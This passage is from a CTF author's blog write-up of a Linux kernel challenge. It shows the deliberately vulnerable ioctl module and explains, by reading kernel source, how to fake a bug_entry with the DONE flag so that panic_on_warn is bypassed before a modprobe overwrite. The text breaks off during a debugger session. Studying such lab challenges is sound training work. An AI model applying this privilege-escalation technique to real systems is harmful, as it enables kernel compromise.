


==== blog/actf/index.html @ 8bbb3b3f "let there be light" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <title></title>

    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link href="style.css" rel="stylesheet">
    <link href="blog.css" rel="stylesheet">
    <link href="hcb.css" rel="stylesheet">
    <link rel="stylesheet" href="syntax.css">
    <link rel="stylesheet" href="comments.css">
    <link rel="stylesheet" href="cube_style.css">
</head>

<body>

<main class="border">

<h1></h1>


<h1
id="ctf-0x01-linux-bug_tables-and-a-word-about-beating-dio">[CTF-0X01]
Linux bug_tables and a word about beating Dio</h1>
<blockquote>
<p>TL;DR: fake a <code>bug_entry</code> in the <code>bug_table</code> to
mark the entry for the <code>bugaddr</code> as “done” so it returns
early without triggering a call to <code>warn()</code>. Then overwrite
modprobe or something similar. Keep reading if you want to learn why the
challenge is called “za warudo” :)</p>
</blockquote>
<p>After getting bodied hard in a <a
href="https://kqx.io/writeups/baby_smallest">kernel challenge</a> over
the weekend (and losing my sanity in the process), I later found out
that one of the solves was written by an LLM (thank you <span
class="citation" data-cites="zerokiral">@zerokiral</span> for sharing
the exploit when you saw my cries in <code>Sunglasses 😎</code>). So I
decided to analyze its (unintended) solution and that’s how this
challenge was born.</p>
<p>I created it for AcademyCTF 2026, an internal CTF for the mentees, by
the mentees. Huge thanks to <span class="citation"
data-cites="x3ero0">@x3ero0</span> for organizing it &lt;3</p>
<h2 id="x00.-an-unfortune-encounter">0x00. An unfortune encounter</h2>
<p>The challenge was meant to be easy (no KASLR and pretty straight
forward), with the goal of teaching new things about the kernel. I used
almost the same kernel module from the original challenge with a minimal
change, because the way <code>gs</code> is accessed has changed in newer
kernel versions (thank you <span class="citation"
data-cites="leave">@leave</span> for explaining).</p>
<p>So here’s the only code that I changed which actually matters in the
module:</p>
<blockquote>
<p>the challenge is in <a href="github.com">here</a>, try it
yourself!</p>
</blockquote>
<div class="sourceCode" id="cb1"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a><span class="dt">static</span> <span class="dt">long</span> dev_ioctl<span class="op">(</span><span class="kw">struct</span> file <span class="op">*</span>file<span class="op">,</span> <span class="dt">unsigned</span> <span class="dt">int</span> cmd<span class="op">,</span> <span class="dt">unsigned</span> <span class="dt">long</span> arg<span class="op">)</span> <span class="op">{</span></span>
<span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a>    asm <span class="dt">volatile</span> <span class="op">(</span></span>
<span id="cb1-3"><a href="#cb1-3" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;.intel_syntax noprefix</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb1-4"><a href="#cb1-4" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;cli</span><span class="sc">\n</span><span class="st">&quot;</span>                     <span class="co">// no funny business while in kernelspace</span></span>
<span id="cb1-5"><a href="#cb1-5" aria-hidden="true" tabindex="-1"></a>        <span class="st">&quot;.att_syntax prefix</span><span class="sc">\n</span><span class="st">&quot;</span></span>
<span id="cb1-6"><a href="#cb1-6" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb1-7"><a href="#cb1-7" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb1-8"><a href="#cb1-8" aria-hidden="true" tabindex="-1"></a>        <span class="op">:</span></span>
<span id="cb1-9"><a href="#cb1-9" aria-hidden="true" tabindex="-1"></a>    <span class="op">);</span></span>
<span id="cb1-10"><a href="#cb1-10" aria-hidden="true" tabindex="-1"></a>    <span class="co">// use your stand</span></span>
<span id="cb1-11"><a href="#cb1-11" aria-hidden="true" tabindex="-1"></a>    this_cpu_write<span class="op">(</span>cpu_current_top_of_stack<span class="op">,</span> arg<span class="op">);</span></span>
<span id="cb1-12"><a href="#cb1-12" aria-hidden="true" tabindex="-1"></a>    <span class="co">// now its Dio&#39;s turn</span></span>
<span id="cb1-13"><a href="#cb1-13" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-14"><a href="#cb1-14" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div>
<blockquote>
<p><a href="https://www.felixcloutier.com/x86/cli">“cli”</a> because we
almost always immediately get interrupted while still executing in
kernelspace. hence it doesn’t save user registers and making it
impossible to exploit. (unlesss someone finds a way… lmk in that
case!)</p>
</blockquote>
<p>The kernel module lets us set <code>cpu_current_top_of_stack</code>
to an arbitrary value. However the kernel immediately crashes after
returning from the ioctl due to <code>panic_on_warn=1</code>.</p>
<p>If you run it with a somewhat proper address (remember no KASLR) you
will get the following panic:</p>
<center>
<img src=/blog/actf/pics/dio-useless.gif>
</center>
<p><img src=/blog/actf/pics/panic_on_warn2.png></p>
<h2 id="x01.-reasoning-about-the-panic">0x01. Reasoning about the
panic</h2>
<p>How do we reason about this? We don’t know exactly what’s happening,
but we do know the kernel is triggering <code>panic_on_warn</code> due
to a warning. That’s where the hint in the challenge description comes
in handy:</p>
<p><strong><em>“Dio has fallen you into his trap. Can you still beat him
with your stand?”</em></strong></p>
<p>If you take a look at <a
href="https://elixir.bootlin.com/linux/v7.0/source/arch/x86/kernel/traps.c">arch/x86/kernel/traps.c</a>,
warnings/bugs are handled via <a
href="https://elixir.bootlin.com/linux/v7.0/source/arch/x86/kernel/traps.c#L400">handle_bug()</a>.
It decodes the bug (ud1/ud2/udb/lock) and handles them based on type. In
our case it calls <code>report_bug()</code> and sets
<code>handled = true</code> if the trap type is
<code>BUG_TRAP_TYPE_WARN</code>.</p>
<p>Inside <a
href="https://elixir.bootlin.com/linux/v7.0/source/lib/bug.c#L272">report_bug()</a>,
there’s a call to <code>warn_rcu_enter()</code> (not relevant here),
followed by <code>__report_bug(NULL, bugaddr, regs)</code>. This
function inspects <code>bugaddr</code> to determine what caused the
trap.</p>
<p><a
href="https://elixir.bootlin.com/linux/v7.0/source/lib/bug.c#L197">__report_bug()</a>
checks whether the address is valid and calls <a
href="https://elixir.bootlin.com/linux/v7.0/source/lib/bug.c#L165">find_bug()</a>,
a simple loop to locate the corresponding <code>bug_entry:</code></p>
<div class="sourceCode" id="cb2"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a><span class="kw">struct</span> bug_entry <span class="op">*</span>find_bug<span class="op">(</span><span class="dt">unsigned</span> <span class="dt">long</span> bugaddr<span class="op">)</span></span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>    <span class="kw">struct</span> bug_entry <span class="op">*</span>bug<span class="op">;</span></span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> <span class="op">(</span>bug <span class="op">=</span> __start___bug_table<span class="op">;</span> bug <span class="op">&lt;</span> __stop___bug_table<span class="op">;</span> <span class="op">++</span>bug<span class="op">)</span></span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>bugaddr <span class="op">==</span> bug_addr<span class="op">(</span>bug<span class="op">))</span></span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a>            <span class="cf">return</span> bug<span class="op">;</span></span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-9"><a href="#cb2-9" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> module_find_bug<span class="op">(</span>bugaddr<span class="op">);</span></span>
<span id="cb2-10"><a href="#cb2-10" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div>
<p>A <code>bug_entry</code> is 0x10 bytes and contains bug_addr, format,
file, and flags. Because
<code>CONFIG_GENERIC_BUG_RELATIVE_POINTERS</code> is enabled,
<code>bug_addr</code> is stored as a relative displacement. The <a
href="https://elixir.bootlin.com/linux/v7.0/source/lib/bug.c#L57">calculation</a>
is:</p>
<div class="sourceCode" id="cb3"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a>   <span class="dv">56</span>   #ifdef CONFIG_GENERIC_BUG_RELATIVE_POINTERS</span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a> <span class="op">-&gt;</span>  <span class="dv">57</span>         <span class="cf">return</span> <span class="op">(</span><span class="dt">unsigned</span> <span class="dt">long</span><span class="op">)&amp;</span>bug<span class="op">-&gt;</span>bug_addr_disp <span class="op">+</span> bug<span class="op">-&gt;</span>bug_addr_disp<span class="op">;</span></span>
<span id="cb3-3"><a href="#cb3-3" aria-hidden="true" tabindex="-1"></a>     <span class="dv">58</span>   #<span class="cf">else</span></span>
<span id="cb3-4"><a href="#cb3-4" aria-hidden="true" tabindex="-1"></a>     <span class="dv">59</span>         <span class="cf">return</span> bug<span class="op">-&gt;</span>bug_addr<span class="op">;</span></span></code></pre></div>
<p>So it adds the address of the <code>bug_entry</code> to the
displacement. Cool.</p>
<p>Once a matching entry is found, <a
href="https://elixir.bootlin.com/linux/v7.0/source/lib/bug.c#L223">__report_bug()</a>
checks its flags:</p>
<div class="sourceCode" id="cb4"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a><span class="op">(...)</span></span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a>warning  <span class="op">=</span> bug<span class="op">-&gt;</span>flags <span class="op">&amp;</span> BUGFLAG_WARNING<span class="op">;</span></span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a>once     <span class="op">=</span> bug<span class="op">-&gt;</span>flags <span class="op">&amp;</span> BUGFLAG_ONCE<span class="op">;</span></span>
<span id="cb4-4"><a href="#cb4-4" aria-hidden="true" tabindex="-1"></a>done     <span class="op">=</span> bug<span class="op">-&gt;</span>flags <span class="op">&amp;</span> BUGFLAG_DONE<span class="op">;</span></span>
<span id="cb4-5"><a href="#cb4-5" aria-hidden="true" tabindex="-1"></a>no_cut   <span class="op">=</span> bug<span class="op">-&gt;</span>flags <span class="op">&amp;</span> BUGFLAG_NO_CUT_HERE<span class="op">;</span></span>
<span id="cb4-6"><a href="#cb4-6" aria-hidden="true" tabindex="-1"></a>has_args <span class="op">=</span> bug<span class="op">-&gt;</span>flags <span class="op">&amp;</span> BUGFLAG_ARGS<span class="op">;</span></span>
<span id="cb4-7"><a href="#cb4-7" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-8"><a href="#cb4-8" aria-hidden="true" tabindex="-1"></a><span class="cf">if</span> <span class="op">(</span>warning <span class="op">&amp;&amp;</span> once<span class="op">)</span> <span class="op">{</span></span>
<span id="cb4-9"><a href="#cb4-9" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span>done<span class="op">)</span></span>
<span id="cb4-10"><a href="#cb4-10" aria-hidden="true" tabindex="-1"></a>            <span class="cf">return</span> BUG_TRAP_TYPE_WARN<span class="op">;</span></span>
<span id="cb4-11"><a href="#cb4-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-12"><a href="#cb4-12" aria-hidden="true" tabindex="-1"></a>        <span class="co">/*</span></span>
<span id="cb4-13"><a href="#cb4-13" aria-hidden="true" tabindex="-1"></a><span class="co">         * Since this is the only store, concurrency is not an issue.</span></span>
<span id="cb4-14"><a href="#cb4-14" aria-hidden="true" tabindex="-1"></a><span class="co">         */</span></span>
<span id="cb4-15"><a href="#cb4-15" aria-hidden="true" tabindex="-1"></a>        bug<span class="op">-&gt;</span>flags <span class="op">|=</span> BUGFLAG_DONE<span class="op">;</span></span>
<span id="cb4-16"><a href="#cb4-16" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb4-17"><a href="#cb4-17" aria-hidden="true" tabindex="-1"></a><span class="op">(...)</span></span></code></pre></div>
<p>If the done flag is already set it returns early, which means no
warn() or no panic!!!</p>
<p>So our goal is clear: set the done flag in the corresponding
<code>bug_entry</code>. But how? How did we end up in here anyway? What
caused the trap in the first place? It is finally time to reveal the
mystery behind the challenge’s name :)</p>
<h2 id="x02.-where-does-the-trap-come-from-kono-dio-da">0x02. Where does
the Trap come from? (KONO DIO DA!)</h2>
<p>To understand what triggers the trap, set a breakpoint at
<code>report_bug</code> and inspect <code>bugaddr</code>. You’ll
probably see two call sites on different runs:</p>
<div class="sourceCode" id="cb5"><pre
class="sourceCode asm"><code class="sourceCode fasm"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a>gef<span class="op">&gt;</span> x<span class="op">/</span><span class="dv">2</span><span class="er">i</span> <span class="bn">0xffffffff822eddb7</span></span>
<span id="cb5-2"><a href="#cb5-2" aria-hidden="true" tabindex="-1"></a>    0xffffffff822eddb7 &lt;irqentry_enter<span class="op">+</span><span class="dv">151</span><span class="op">&gt;:</span>     ud2</span>
<span id="cb5-3"><a href="#cb5-3" aria-hidden="true" tabindex="-1"></a>    0xffffffff822eddb9 &lt;irqentry_enter<span class="op">+</span><span class="dv">153</span><span class="op">&gt;:</span>     nop</span>
<span id="cb5-4"><a href="#cb5-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb5-5"><a href="#cb5-5" aria-hidden="true" tabindex="-1"></a>gef<span class="op">&gt;</span> x<span class="op">/</span><span class="dv">2</span><span class="er">i</span> <span class="bn">0xffffffff822e88d9</span></span>
